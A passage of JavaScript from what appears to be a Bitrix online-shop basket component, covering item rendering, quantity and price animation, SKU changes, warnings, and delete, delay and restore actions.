      if (BX.type.isDomNode(warningNode)) {
        var generalWarningNode = this.getEntity(warningNode, "basket-general-warnings");
        var itemsWarningsNode = this.getEntity(warningNode, "basket-item-warnings");

        if (
          (!BX.type.isDomNode(generalWarningNode) || generalWarningNode.style.display === "none") &&
          (!BX.type.isDomNode(itemsWarningsNode) || itemsWarningsNode.style.display === "none")
        ) {
          warningNode.style.display = "none";
        } else {
          warningNode.style.display = "";
        }
      }
    },

    checkBasketItemWarnings: function (itemData, warnings) {
      if (!itemData) return;

      var itemWarnings;

      if (this.items[itemData.ID] && this.lastAction === "refreshAjax") {
        itemWarnings = this.items[itemData.ID].WARNINGS;
      } else {
        itemWarnings = [];
      }

      if (BX.type.isArray(warnings[itemData.ID]) && warnings[itemData.ID].length) {
        for (var i in warnings[itemData.ID]) {
          if (warnings[itemData.ID].hasOwnProperty(i) && !BX.util.in_array(warnings[itemData.ID][i], itemWarnings)) {
            itemWarnings.push(warnings[itemData.ID][i]);
          }
        }
      }

      if (itemWarnings.length) {
        if (!BX.util.in_array(itemData.ID, this.warningItems)) {
          this.warningItems.push(itemData.ID);
        }
      } else if (BX.util.in_array(itemData.ID, this.warningItems)) {
        this.warningItems.splice(BX.util.array_search(itemData.ID, this.warningItems), 1);
      }

      return itemWarnings;
    },

    removeAllWarnings: function (event) {
      this.clearGeneralWarnings();
      this.clearBasketItemsWarnings();

      this.editWarnings();

      event && event.preventDefault();
    },

    clearGeneralWarnings: function () {
      this.result.WARNING_MESSAGE_WITH_CODE = {};

      var generalWarningNode = this.getEntity(this.getCacheNode(this.ids.warning), "basket-general-warnings");

      if (BX.type.isDomNode(generalWarningNode)) {
        generalWarningNode.innerHTML = "";
      }
    },

    clearBasketItemsWarnings: function () {
      var itemsToEdit = [];

      for (var i in this.warningItems) {
        if (this.warningItems.hasOwnProperty(i)) {
          this.items[this.warningItems[i]].WARNINGS = [];

          if (this.isItemShown(this.warningItems[i])) {
            itemsToEdit.push(this.warningItems[i]);
          }
        }
      }

      this.warningItems = [];
      this.editBasketItems(itemsToEdit);
    },

    isItemShown: function (itemId) {
      return BX.util.in_array(itemId, this.shownItems);
    },

    initializeBasketItems: function () {
      if (Object.keys(this.items).length === 0) return;

      for (var i = 0; i < this.sortedItems.length; i++) {
        if (this.useDynamicScroll && this.shownItems.length >= this.maxItemsShowCount) {
          break;
        }

        this.createBasketItem(this.sortedItems[i]);
      }
    },

    createBasketItem: function (itemId) {
      if (!this.items[itemId]) {
        return;
      }

      var basketItemTemplate = this.getTemplate("basket-item-template");
      if (basketItemTemplate) {
        var basketItemHtml = this.renderBasketItem(basketItemTemplate, this.items[itemId]);
        var sortIndex = BX.util.array_search(itemId, this.sortedItems);

        if (this.shownItems.length && sortIndex >= 0) {
          if (sortIndex < BX.util.array_search(this.shownItems[0], this.sortedItems)) {
            // insert before
            BX(this.ids.item + this.shownItems[0]).insertAdjacentHTML("beforebegin", basketItemHtml);
            this.shownItems.unshift(itemId);
          } else if (sortIndex > BX.util.array_search(this.shownItems[this.shownItems.length - 1], this.sortedItems)) {
            // insert after
            if (BX.type.isDomNode(BX(this.ids.itemServices + this.shownItems[this.shownItems.length - 1]))) {
              BX(this.ids.itemServices + this.shownItems[this.shownItems.length - 1]).insertAdjacentHTML(
                "afterend",
                basketItemHtml
              );
            } else {
              //BX(this.ids.item + this.shownItems[this.shownItems.length - 1]).insertAdjacentHTML('afterend', basketServicesHtml);
            }
            this.shownItems.push(itemId);
          } else {
            // insert between
            BX(this.ids.item + this.sortedItems[sortIndex + 1]).insertAdjacentHTML("beforebegin", basketItemHtml);
            this.shownItems.splice(sortIndex + 1, 0, itemId);
          }
        } else {
          this.getCacheNode(this.ids.itemListTable).insertAdjacentHTML("beforeend", basketItemHtml);
          this.shownItems.push(itemId);
        }

        this.bindBasketItemEvents(this.items[itemId]);

        if (this.filter.isActive()) {
          this.filter.highlightSearchMatch(this.items[itemId]);
        }
      }
    },

    getItemsToEdit: function () {
      var itemIds = [];

      if (this.isBasketChanged()) {
        for (var i in this.changedItems) {
          if (this.changedItems.hasOwnProperty(i) && this.isItemShown(this.changedItems[i])) {
            itemIds.push(this.changedItems[i]);
          }
        }
      }

      return itemIds;
    },

    getItemsAfter: function () {
      var itemIdsAfter = [];

      if (this.useDynamicScroll) {
        var lastShownItemId = this.shownItems[this.shownItems.length - 1] || false;

        if (lastShownItemId) {
          var i = 0;
          var index = BX.util.array_search(lastShownItemId, this.sortedItems);

          while (this.sortedItems[++index] && i++ < this.maxItemsShowCount) {
            itemIdsAfter.push(this.sortedItems[index]);
          }
        }
      }

      return itemIdsAfter;
    },

    editBasketItems: function (itemIds) {
      if (!itemIds || itemIds.length === 0) {
        return;
      }

      var i, item;

      for (i in itemIds) {
        if (!itemIds.hasOwnProperty(i) || !BX.type.isPlainObject(this.items[itemIds[i]])) {
          continue;
        }

        item = this.items[itemIds[i]];

        if (this.actionPool.isItemInPool(item.ID)) {
          if (!BX.util.in_array(item.ID, this.postponedItems)) {
            this.postponedItems.push(item.ID);
          }

          continue;
        }

        if (BX.type.isDomNode(BX(this.ids.item + item.ID))) {
          this.redrawBasketItemNode(item.ID);
          this.applyQuantityAnimation(item.ID);
        } else {
          this.createBasketItem(item.ID);
        }
      }
    },

    editPostponedBasketItems: function () {
      if (!this.postponedItems.length) return;

      var itemsToEdit = [];

      for (var i in this.postponedItems) {
        if (this.postponedItems.hasOwnProperty(i) && this.isItemShown(this.postponedItems[i])) {
          itemsToEdit.push(this.postponedItems[i]);
        }
      }

      this.postponedItems = [];
      this.editBasketItems(itemsToEdit);
    },

    applyQuantityAnimation: function (itemId) {
      var basketItemNode = BX(this.ids.item + itemId);

      if (BX.type.isDomNode(basketItemNode) && this.items[itemId]) {
        if (this.items[itemId].QUANTITY_ANIMATION) {
          BX.addClass(BX(this.ids.quantity + itemId), "basket-updated");
        }
      }
    },

    applyPriceAnimation: function () {
      if (!this.priceAnimationData || Object.keys(this.priceAnimationData.start).length === 0) return;

      var animationData = this.priceAnimationData,
        nodeCache = {};
      new BX.easing({
        duration: this.params.USE_PRICE_ANIMATION === "Y" ? this.duration.priceAnimation : 1,
        start: animationData.start,
        finish: animationData.finish,
        transition: BX.easing.makeEaseOut(BX.easing.transitions.quad),
        step: BX.delegate(function (state) {
          for (var nodeId in animationData.start) {
            if (animationData.start.hasOwnProperty(nodeId)) {
              if (!nodeCache[nodeId]) {
                if (nodeId === this.ids.total) {
                  nodeCache[nodeId] = this.getEntities(this.getCacheNode(this.ids.basketRoot), this.ids.total);
                } else {
                  var node = BX(nodeId);
                  nodeCache[nodeId] = node ? [node] : [];
                }
              }

              if (!animationData.int[nodeId]) {
                // fix price blinking
                state[nodeId] = (state[nodeId] + (state[nodeId] % 1000) / 1000).toFixed(5);
              }

              for (var i = 0; i < nodeCache[nodeId].length; i++) {
                nodeCache[nodeId][i].innerHTML = this.getFormatPrice(state[nodeId], animationData.currency[nodeId]);
              }
            }
          }
        }, this),
        complete: BX.delegate(function () {
          var nodeId, formattedPrice, itemId, type;

          for (nodeId in animationData.start) {
            if (animationData.start.hasOwnProperty(nodeId)) {
              formattedPrice = this.getFormatPrice(animationData.finish[nodeId], animationData.currency[nodeId]);

              for (var i = 0; i < nodeCache[nodeId].length; i++) {
                nodeCache[nodeId][i].innerHTML = formattedPrice;
              }

              if (nodeId.indexOf(this.ids.sumPrice) !== -1) {
                type = "SUM_PRICE";
                itemId = nodeId.substr(this.ids.sumPrice.length);
              } else if (nodeId.indexOf(this.ids.price) !== -1) {
                type = "PRICE";
                itemId = nodeId.substr(this.ids.price.length);
              } else if (nodeId.indexOf(this.ids.total) !== -1) {
                type = "TOTAL";
                itemId = "";
              } else {
                itemId = "";
                type = "";
              }

              if (BX.type.isNotEmptyString(type)) {
                if (itemId) {
                  this.items[itemId][type] = animationData.finish[nodeId];
                  delete this.items[itemId][type + "_NEW"];
                  this.items[itemId][type + "_FORMATED"] = formattedPrice;
                  delete this.items[itemId][type + "_FORMATED_NEW"];
                } else if (type === "TOTAL") {
                  this.result.TOTAL_RENDER_DATA.PRICE = animationData.finish[nodeId];
                  delete this.result.TOTAL_RENDER_DATA.PRICE_NEW;
                  this.result.TOTAL_RENDER_DATA.PRICE_FORMATED = formattedPrice;
                  delete this.result.TOTAL_RENDER_DATA.PRICE_FORMATED_NEW;
                }
              }
            }
          }

          this.filter.highlightFoundItems();
        }, this),
      }).animate();
    },

    getFormatPrice: function (price, currency) {
      return BX.Currency.currencyFormat(price, currency, true);
    },

    deleteBasketItems: function (items, restore, final) {
      if (!items || !items.length) {
        return;
      }

      for (var i in items) {
        if (items.hasOwnProperty(i)) {
          this.deleteBasketItem(items[i], restore, final);
        }
      }
    },

    deleteBasketItem: function (itemId, restore, final) {
      // delete not available item with no chance to restore
      if (this.items[itemId].NOT_AVAILABLE && restore) {
        restore = false;
        final = true;
      }

      if (restore) {
        this.items[itemId].SHOW_RESTORE = true;
        this.items[itemId].SHOW_LOADING = false;
        this.redrawBasketItemNode(itemId);
      } else {
        this.changeShownItem(itemId);
        BX.remove(BX(this.ids.item + itemId));
        BX.remove(BX(this.ids.itemServices + itemId));
      }

      if (final) {
        this.changeSortedItem(itemId, false, true);
        this.changeShownItem(itemId, false, true);
      }
    },

    addSortedItem: function (itemId, all) {
      this.sortedItems.push(itemId.toString());

      if (all && this.filter.isActive()) {
        this.filter.realSortedItems.push(itemId.toString());
      }
    },

    changeSortedItem: function (itemId, newItemId, all) {
      var index = BX.util.array_search(itemId, this.sortedItems);

      if (index >= 0) {
        if (newItemId) {
          this.sortedItems.splice(index, 1, newItemId.toString());
        } else {
          this.sortedItems.splice(index, 1);
        }
      }

      if (all && this.filter.isActive()) {
        index = BX.util.array_search(itemId, this.filter.realSortedItems);

        if (index >= 0) {
          if (newItemId) {
            this.filter.realSortedItems.splice(index, 1, newItemId.toString());
          } else {
            this.filter.realSortedItems.splice(index, 1);
          }
        }
      }
    },

    sortSortedItems: function (all) {
      this.sortedItems.sort(BX.proxy(this.itemSortFunction, this));

      if (all && this.filter.isActive()) {
        this.filter.realSortedItems.sort(BX.proxy(this.itemSortFunction, this));
      }
    },

    changeShownItem: function (itemId, newItemId, all) {
      var index = BX.util.array_search(itemId, this.shownItems);

      if (index >= 0) {
        if (newItemId) {
          this.shownItems.splice(index, 1, newItemId.toString());
        } else {
          this.shownItems.splice(index, 1);
        }
      }

      if (all && this.filter.isActive()) {
        index = BX.util.array_search(itemId, this.filter.realShownItems);

        if (index >= 0) {
          if (newItemId) {
            this.filter.realShownItems.splice(index, 1, newItemId.toString());
          } else {
            this.filter.realShownItems.splice(index, 1);
          }
        }
      }
      this.resizeServicesBasketTimeout();
    },

    redrawBasketItemNode: function (itemId) {
      var basketItemNode = BX(this.ids.item + itemId);
      var basketServicesNode = BX(this.ids.itemServices + itemId);

      if (!this.items[itemId] || !BX.type.isDomNode(basketItemNode)) return;

      var basketItemTemplate = this.getTemplate("basket-item-template");
      if (basketItemTemplate) {
        var nodeAligner = BX(this.ids.itemHeightAligner + itemId),
          oldHeight;

        if (BX.type.isDomNode(nodeAligner)) {
          oldHeight = nodeAligner.clientHeight;
        }

        var basketItemHtml = this.renderBasketItem(basketItemTemplate, this.items[itemId]);
        basketItemNode.insertAdjacentHTML("beforebegin", basketItemHtml);
        BX.remove(basketItemNode);
        BX.remove(basketServicesNode);

        if (oldHeight) {
          nodeAligner = BX(this.ids.itemHeightAligner + itemId);

          if (BX.type.isDomNode(nodeAligner) && nodeAligner.clientHeight < oldHeight) {
            nodeAligner.style.minHeight = oldHeight + "px";
            setTimeout(function () {
              nodeAligner.style.minHeight = "0px";
            }, 1);
          }
        }

        this.bindBasketItemEvents(this.items[itemId]);

        if (this.filter.isActive()) {
          this.filter.highlightSearchMatch(this.items[itemId]);
        }
      }
    },

    restoreBasketItems: function (items) {
      if (!items || Object.keys(items).length === 0) {
        return;
      }

      var oldItemId, newItemId, basketItemNode, basketServicesNode;

      for (oldItemId in items) {
        if (items.hasOwnProperty(oldItemId)) {
          newItemId = items[oldItemId];

          if (this.isItemShown(oldItemId)) {
            this.changeShownItem(oldItemId, newItemId, true);

            basketItemNode = BX(this.ids.item + oldItemId);
            basketServicesNode = BX(this.ids.itemServices + oldItemId);
            if (BX.type.isDomNode(basketItemNode)) {
              basketItemNode.id = this.ids.item + newItemId;
              basketItemNode.setAttribute("data-id", newItemId);
            }
            if (BX.type.isDomNode(basketServicesNode)) {
              basketServicesNode.id = this.ids.itemServices + newItemId;
              basketServicesNode.setAttribute("data-id", newItemId);
            }
          }

          this.changeSortedItem(oldItemId, false, true);
        }
      }
    },

    bindBasketItemEvents: function (itemData) {
      if (!itemData) return;

      var itemNode = BX(this.ids.item + itemData.ID);
      if (BX.type.isDomNode(itemNode)) {
        this.bindQuantityEvents(itemNode, itemData);
        this.bindSkuEvents(itemNode, itemData);
        this.bindImageEvents(itemNode, itemData);
        this.bindActionEvents(itemNode, itemData);
        this.bindRestoreAction(itemNode, itemData);
        this.bindItemWarningEvents(itemNode, itemData);
      }
    },

    bindQuantityEvents: function (node, data) {
      if (!node || !data || !this.isItemAvailable(data.ID)) return;

      var entity;

      var block = this.getEntity(node, "basket-item-quantity-block");
      if (block) {
        var startEventName = this.isTouch ? "touchstart" : "mousedown";
        var endEventName = this.isTouch ? "touchend" : "mouseup";

        entity = this.getEntity(block, "basket-item-quantity-minus");
        BX.bind(entity, startEventName, BX.proxy(this.startQuantityInterval, this));
        BX.bind(entity, endEventName, BX.proxy(this.clearQuantityInterval, this));
        BX.bind(entity, "mouseout", BX.proxy(this.clearQuantityInterval, this));
        BX.bind(entity, "click", BX.proxy(this.quantityMinus, this));

        entity = this.getEntity(block, "basket-item-quantity-plus");
        BX.bind(entity, startEventName, BX.proxy(this.startQuantityInterval, this));
        BX.bind(entity, endEventName, BX.proxy(this.clearQuantityInterval, this));
        BX.bind(entity, "mouseout", BX.proxy(this.clearQuantityInterval, this));
        BX.bind(entity, "click", BX.proxy(this.quantityPlus, this));

        entity = this.getEntity(block, "basket-item-quantity-field");
        BX.bind(entity, "change", BX.proxy(this.quantityChange, this));
      }
    },

    startQuantityInterval: function () {
      var target = BX.proxy_context;
      var func =
        target.getAttribute("data-entity") === "basket-item-quantity-minus"
          ? BX.proxy(this.quantityMinus, this)
          : BX.proxy(this.quantityPlus, this);

      this.quantityDelay = setTimeout(
        BX.delegate(function () {
          this.quantityTimer = setInterval(function () {
            func(target);
          }, 150);
        }, this),
        300
      );
    },

    clearQuantityInterval: function () {
      clearTimeout(this.quantityDelay);
      clearInterval(this.quantityTimer);
    },

    quantityPlus: function (target) {
      if (!BX.type.isDomNode(target)) {
        target = BX.proxy_context;
        this.clearQuantityInterval();
      }

      var itemData = this.getItemDataByTarget(target);
      if (itemData) {
        var quantityField = BX(this.ids.quantity + itemData.ID);
        var isQuantityFloat = this.isQuantityFloat(itemData);

        var currentQuantity = isQuantityFloat ? parseFloat(quantityField.value) : Math.round(quantityField.value);
        var measureRatio = isQuantityFloat ? parseFloat(itemData.MEASURE_RATIO) : parseInt(itemData.MEASURE_RATIO);

        var quantity = parseFloat((currentQuantity + measureRatio).toFixed(5));
        quantity = this.getCorrectQuantity(itemData, quantity);

        this.setQuantity(itemData, quantity);
      }
    },

    quantityMinus: function (target) {
      target = BX.type.isDomNode(target) ? target : BX.proxy_context;

      var itemData = this.getItemDataByTarget(target);
      if (itemData) {
        var quantityField = BX(this.ids.quantity + itemData.ID);
        var isQuantityFloat = this.isQuantityFloat(itemData);

        var currentQuantity = isQuantityFloat ? parseFloat(quantityField.value) : Math.round(quantityField.value);
        var measureRatio = isQuantityFloat ? parseFloat(itemData.MEASURE_RATIO) : parseInt(itemData.MEASURE_RATIO);

        var quantity = parseFloat((currentQuantity - measureRatio).toFixed(5));
        quantity = this.getCorrectQuantity(itemData, quantity);

        this.setQuantity(itemData, quantity);
      }
    },

    quantityChange: function () {
      var itemData = this.getItemDataByTarget(BX.proxy_context);
      if (itemData) {
        var quantityField, quantity;

        quantityField = BX(this.ids.quantity + itemData.ID);
        quantity = this.getCorrectQuantity(itemData, quantityField.value);

        this.setQuantity(itemData, quantity);
      }
    },

    isQuantityFloat: function (item) {
      return this.params.QUANTITY_FLOAT === "Y" || parseInt(item.MEASURE_RATIO) !== parseFloat(item.MEASURE_RATIO);
    },

    getCorrectQuantity: function (itemData, quantity) {
      var isQuantityFloat = this.isQuantityFloat(itemData),
        measureRatio = isQuantityFloat ? parseFloat(itemData.MEASURE_RATIO) : parseInt(itemData.MEASURE_RATIO),
        availableQuantity = 0;

      quantity = (isQuantityFloat ? parseFloat(quantity) : parseInt(quantity, 10)) || 0;
      if (quantity < 0) {
        quantity = 0;
      }

      if (measureRatio > 0 && quantity < measureRatio) {
        quantity = measureRatio;
      }

      if (itemData.CHECK_MAX_QUANTITY === "Y") {
        availableQuantity = isQuantityFloat
          ? parseFloat(itemData.AVAILABLE_QUANTITY)
          : parseInt(itemData.AVAILABLE_QUANTITY);
        if (availableQuantity > 0 && quantity > availableQuantity) {
          quantity = availableQuantity;
        }
      }

      var reminder = (quantity / measureRatio - (quantity / measureRatio).toFixed(0)).toFixed(5),
        remain;

      if (parseFloat(reminder) === 0) {
        return quantity;
      }

      if (measureRatio !== 0 && measureRatio !== 1) {
        remain = ((quantity * this.precisionFactor) % (measureRatio * this.precisionFactor)) / this.precisionFactor;

        if (measureRatio > 0 && remain > 0) {
          if (
            remain >= measureRatio / 2 &&
            (availableQuantity === 0 || quantity + measureRatio - remain <= availableQuantity)
          ) {
            quantity += measureRatio - remain;
          } else {
            quantity -= remain;
          }
        }
      }

      quantity = isQuantityFloat ? parseFloat(quantity) : parseInt(quantity, 10);

      return quantity;
    },

    setQuantity: function (itemData, quantity) {
      var quantityField = BX(this.ids.quantity + itemData.ID),
        currentQuantity;

      if (quantityField) {
        quantity = parseFloat(quantity);
        currentQuantity = parseFloat(quantityField.getAttribute("data-value"));

        quantityField.value = quantity;

        if (parseFloat(itemData.QUANTITY) !== parseFloat(quantity)) {
          this.animatePriceByQuantity(itemData, quantity);
          this.actionPool.changeQuantity(itemData.ID, quantity, currentQuantity);
        }
      }
    },

    animatePriceByQuantity: function (itemData, quantity) {
      var priceNode = BX(this.ids.sumPrice + itemData.ID);
      if (!BX.type.isDomNode(priceNode)) return;

      var quantityMultiplier = quantity / parseFloat(itemData.MEASURE_RATIO);

      var startPrice = parseFloat(itemData.SUM_PRICE),
        finalPrice = parseFloat(itemData.PRICE) * quantityMultiplier,
        isInt = parseInt(startPrice) === parseFloat(startPrice) && parseInt(finalPrice) === parseFloat(finalPrice);

      if (startPrice !== finalPrice) {
        this.items[itemData.ID].QUANTITY = quantity;
        this.items[itemData.ID].SUM_PRICE = finalPrice;

        new BX.easing({
          duration: this.params.USE_PRICE_ANIMATION === "Y" ? this.duration.priceAnimation : 1,
          start: { price: startPrice },
          finish: { price: finalPrice },
          transition: BX.easing.makeEaseOut(BX.easing.transitions.quad),
          step: BX.delegate(function (state) {
            if (!isInt) {
              // fix price blinking
              state.price = (state.price + (state.price % 1000) / 1000).toFixed(5);
            }

            priceNode.innerHTML = this.getFormatPrice(state.price, itemData.CURRENCY);
          }, this),
          complete: BX.delegate(function () {
            var node, price;

            priceNode.innerHTML = this.getFormatPrice(finalPrice, itemData.CURRENCY);

            node = BX(this.ids.sumPriceOld + itemData.ID);
            if (BX.type.isDomNode(node)) {
              price = parseFloat(itemData.FULL_PRICE) * quantityMultiplier;
              node.innerHTML = this.getFormatPrice(price, itemData.CURRENCY);
            }

            node = BX(this.ids.sumPriceDiff + itemData.ID);
            if (BX.type.isDomNode(node)) {
              price = parseFloat(itemData.DISCOUNT_PRICE) * quantityMultiplier;
              node.innerHTML = this.getFormatPrice(price, itemData.CURRENCY);
            }
          }, this),
        }).animate();
      }
    },

    getItemDataByTarget: function (target) {
      var data = false;
      var id;

      var itemNode = BX.findParent(target, { attrs: { "data-entity": "basket-item" } });
      if (itemNode) {
        id = itemNode.getAttribute("data-id");
        data = this.items[id];
      }

      return data;
    },

    bindSkuEvents: function (node, data) {
      if (!node || !data) return;

      var blocks = this.getEntities(node, "basket-item-sku-block");
      var blockEntities, i, l, ii, ll;

      for (i = 0, l = blocks.length; i < l; i++) {
        blockEntities = this.getEntities(blocks[i], "basket-item-sku-field");

        for (ii = 0, ll = blockEntities.length; ii < ll; ii++) {
          BX.bind(blockEntities[ii], "click", BX.proxy(this.changeSku, this));
        }
      }
    },

    changeSku: function () {
      var i, l;

      var target = BX.proxy_context;

      if (BX.hasClass(target, "selected")) return;

      var itemData = this.getItemDataByTarget(target);
      if (itemData) {
        var basketItemNode = BX(this.ids.item + itemData.ID);
        if (basketItemNode) {
          var currentSkuListNodes = this.getEntities(target.parentNode, "basket-item-sku-field");
          for (i = 0, l = currentSkuListNodes.length; i < l; i++) {
            if (currentSkuListNodes[i].isEqualNode(target)) {
              BX.addClass(currentSkuListNodes[i], "selected");
            } else {
              BX.removeClass(currentSkuListNodes[i], "selected");
            }
          }

          this.actionPool.changeSku(
            itemData.ID,
            this.getSkuPropertyValues(basketItemNode),
            this.getInitialSkuPropertyValues(basketItemNode)
          );
        }
        //delete services
        this.deleteServices(itemData);
      }
    },

    getSkuPropertyValues: function (basketItemNode) {
      var propertyValues = {};

      var propNodes = this.getEntities(basketItemNode, "basket-item-sku-field", ".selected");
      for (var i = 0, l = propNodes.length; i < l; i++) {
        propertyValues[propNodes[i].getAttribute("data-property")] = BX.util.htmlspecialcharsback(
          propNodes[i].getAttribute("data-value-id")
        );
      }

      return propertyValues;
    },

    getInitialSkuPropertyValues: function (basketItemNode) {
      var propertyValues = {};

      var propNodes = this.getEntities(basketItemNode, "basket-item-sku-field", '[data-initial="true"]');
      for (var i = 0, l = propNodes.length; i < l; i++) {
        propertyValues[propNodes[i].getAttribute("data-property")] = BX.util.htmlspecialcharsback(
          propNodes[i].getAttribute("data-value-id")
        );
      }

      return propertyValues;
    },

    bindImageEvents: function (node, data) {
      if (!node || !data) return;

      var images = node.querySelectorAll(".basket-item-custom-block-photo-item");
      for (var i = 0, l = images.length; i < l; i++) {
        BX.bind(images[i], "click", BX.proxy(this.showPropertyImagePopup, this));
      }
    },

    showPropertyImagePopup: function () {
      var target, propertyCode, imageIndex, item, imageSrc, i;

      target = BX.proxy_context;
      item = this.getItemDataByTarget(target);

      propertyCode = target.getAttribute("data-column-property-code");
      imageIndex = target.getAttribute("data-image-index");

      if (item && item.COLUMN_LIST) {
        for (i in item.COLUMN_LIST) {
          if (
            item.COLUMN_LIST.hasOwnProperty(i) &&
            item.COLUMN_LIST[i].CODE === propertyCode &&
            item.COLUMN_LIST[i].VALUE[imageIndex]
          ) {
            imageSrc = item.COLUMN_LIST[i].VALUE[imageIndex].IMAGE_SRC_ORIGINAL;
            break;
          }
        }
      }

      if (!imageSrc) {
        return;
      }

      if (this.imagePopup) {
        this.imagePopup.destroy();
      }

      var imageId = "bx-soa-image-popup-content";
      var that = this;

      this.imagePopup = new BX.PopupWindow("bx-soa-image-popup", null, {
        lightShadow: true,
        offsetTop: 0,
        offsetLeft: 0,
        closeIcon: { top: "3px", right: "10px" },
        autoHide: true,
        bindOptions: { position: "bottom" },
        closeByEsc: true,
        zIndex: 100,
        events: {
          onPopupShow: function () {
            BX.create("IMG", {
              props: { src: imageSrc },
              events: {
                load: function () {
                  var content = BX(imageId);
                  if (content) {
                    var windowSize = BX.GetWindowInnerSize(),
                      ratio = that.isMobile ? 0.5 : 0.9,
                      contentHeight,
                      contentWidth;

                    BX.cleanNode(content);
                    content.appendChild(this);

                    contentHeight = content.offsetHeight;
                    contentWidth = content.offsetWidth;

                    if (contentHeight > windowSize.innerHeight * ratio) {
                      content.style.height = windowSize.innerHeight * ratio + "px";
                      content.style.width = contentWidth * ((windowSize.innerHeight * ratio) / contentHeight) + "px";
                      contentHeight = content.offsetHeight;
                      contentWidth = content.offsetWidth;
                    }

                    if (contentWidth > windowSize.innerWidth * ratio) {
                      content.style.width = windowSize.innerWidth * ratio + "px";
                      content.style.height = contentHeight * ((windowSize.innerWidth * ratio) / contentWidth) + "px";
                    }

                    content.style.height = content.offsetHeight + "px";
                    content.style.width = content.offsetWidth + "px";

                    that.imagePopup.adjustPosition();
                  }
                },
              },
            });
          },
          onPopupClose: function () {
            this.destroy();
          },
        },
        content: BX.create("DIV", { props: { id: imageId } }),
      });
      this.imagePopup.show();
    },

    bindActionEvents: function (node, data) {
      if (!node || !data) return;

      var entity;

      if (BX.util.in_array("DELETE", this.params.COLUMNS_LIST)) {
        entity = this.getEntities(node, "basket-item-delete");
        for (var i = 0, l = entity.length; i < l; i++) {
          BX.bind(entity[i], "click", BX.proxy(this.deleteAction, this));
          BX.bind(entity[i], "click", BX.proxy(this.deleteServicesAction, this));
        }
      }

      if (BX.util.in_array("DELAY", this.params.COLUMNS_LIST)) {
        entity = this.getEntity(node, "basket-item-add-delayed");
        BX.bind(entity, "click", BX.proxy(this.addDelayedAction, this));
      }

      entity = this.getEntity(node, "basket-item-remove-delayed");
      BX.bind(entity, "click", BX.proxy(this.removeDelayedAction, this));

      entity = this.getEntity(node, "basket-item-merge-sku-link");
      BX.bind(entity, "click", BX.proxy(this.mergeAction, this));

      entity = this.getEntity(node, "basket-item-show-similar-link");
      BX.bind(
        entity,
        "click",
        BX.delegate(function () {
          this.toggleFilter("similar");
        }, this)
      );
    },

    deleteAction: function () {
      var itemData = this.getItemDataByTarget(BX.proxy_context);
      if (itemData) {
        this.actionPool.deleteItem(itemData.ID);

        this.items[itemData.ID].SHOW_LOADING = true;

        if (this.params.SHOW_RESTORE === "Y" && this.isItemAvailable(itemData.ID)) {
          this.items[itemData.ID].SHOW_RESTORE = true;
        }

        this.redrawBasketItemNode(itemData.ID);
      }
    },

    deleteServicesAction: function () {
      var itemData = this.getItemDataByTarget(BX.proxy_context);
      if (itemData) {
        this.deleteServices(itemData);
      }
    },

    deleteServices: function (itemData) {
      if (itemData) {
        $.ajax({
          url: arAsproOptions["SITE_DIR"] + "ajax/item.php?delete_linked_services=" + itemData["PRODUCT_ID"],
          type: "post",
          success: function (html) {
            updateBasketInfoServices(false);
            getActualBasket();
          },
        });
      }
    },

    addDelayedAction: function () {
      var itemData = this.getItemDataByTarget(BX.proxy_context);
      if (itemData) {
        this.actionPool.addDelayed(itemData.ID);

        this.items[itemData.ID].SHOW_LOADING = true;
        this.redrawBasketItemNode(itemData.ID);
      }
    },

    removeDelayedAction: function () {
      var itemData = this.getItemDataByTarget(BX.proxy_context);
      if (itemData) {
        this.actionPool.removeDelayed(itemData.ID);

        this.items[itemData.ID].SHOW_LOADING = true;
        this.redrawBasketItemNode(itemData.ID);
      }
    },

    mergeAction: function () {
      var itemData = this.getItemDataByTarget(BX.proxy_context);
      if (itemData) {
        this.actionPool.mergeSku(itemData.ID);
      }
    },

    bindRestoreAction: function (node, itemData) {
      if (!node || !itemData || this.params.SHOW_RESTORE !== "Y") return;

      BX.bind(
        this.getEntity(node, "basket-item-restore-button"),
        "click",
        BX.delegate(function () {
          this.actionPool.restoreItem(itemData.ID, {
            PRODUCT_ID: itemData.PRODUCT_ID,
            QUANTITY: itemData.QUANTITY,
            PROPS: itemData.PROPS_ALL,
            SORT: itemData.SORT,
            MODULE: itemData.MODULE,
            PRODUCT_PROVIDER_CLASS: itemData.PRODUCT_PROVIDER_CLASS,
          });

          this.items[itemData.ID].SHOW_RESTORE = false;
          this.items[itemData.ID].SHOW_LOADING = true;
          this.redrawBasketItemNode(itemData.ID);
        }, this)
      );
      BX.bind(
        this.getEntity(node, "basket-item-close-restore-button"),
        "click",
        BX.delegate(function () {
          this.deleteBasketItem(itemData.ID, false, true);
        }, this)
      );
    },

    bindItemWarningEvents: function (node, data) {
      if (!node || !data) return;

      BX.bind(
        this.getEntity(BX(this.ids.item + data.ID), "basket-item-warning-close"),
        "click",
        BX.proxy(this.closeItemWarnings, this)
      );
    },

    closeItemWarnings: function () {
      var target = BX.proxy_context;

      if (BX.type.isDomNode(target)) {
        var itemData = this.getItemDataByTarget(target);

        this.items[itemData.ID].WARNINGS = [];
        this.warningItems.splice(BX.util.array_search(itemData.ID, this.warningItems), 1);

        this.redrawBasketItemNode(itemData.ID);
        this.editWarnings();
      }
    },

    renderBasketItem: function (template, data) {
      var clonedData = BX.clone(data);

      if (BX.type.isPlainObject(clonedData)) {
        clonedData.USE_FILTER = this.useItemsFilter && !this.filter.currentFilter.similarHash.length;
      }

      return Mustache.render(template, clonedData);
    },

    render: function (template, data) {
      return Mustache.render(template, data);
    },

    checkAnalytics: function (data) {
      if (!data || !data.basket) return;

      var itemId,
        itemsDiff = {};

      for (var i in data.basket) {
        if (data.basket.hasOwnProperty(i)) {
          if (i.indexOf("QUANTITY_") >= 0) {
            itemId = i.substr(9);

            if (this.items[itemId]) {
              itemsDiff[itemId] =
                parseFloat(data.basket[i]) - parseFloat(BX(this.ids.quantity + itemId).getAttribute("data-value"));
            }
          } else if (i.indexOf("DELETE_") >= 0) {
            itemId = i.substr(7);

            if (this.items[itemId]) {
              itemsDiff[itemId] = -parseFloat(this.items[itemId].QUANTITY);
            }
          } else if (i.indexOf("RESTORE_") >= 0) {
            itemId = i.substr(8);

            if (this.items[itemId]) {
              itemsDiff[itemId] = parseFloat(this.items[itemId].QUANTITY);
            }
          }
        }
      }

      this.setAnalyticsDataLayer(itemsDiff);
    },

    setAnalyticsDataLayer: function (itemsDiff) {
      if (!itemsDiff || Object.keys(itemsDiff).length === 0) return;

      window[this.params.DATA_LAYER_NAME] = window[this.params.DATA_LAYER_NAME] || [];

      var plus = [],
        minus = [];

      for (var itemId in itemsDiff) {
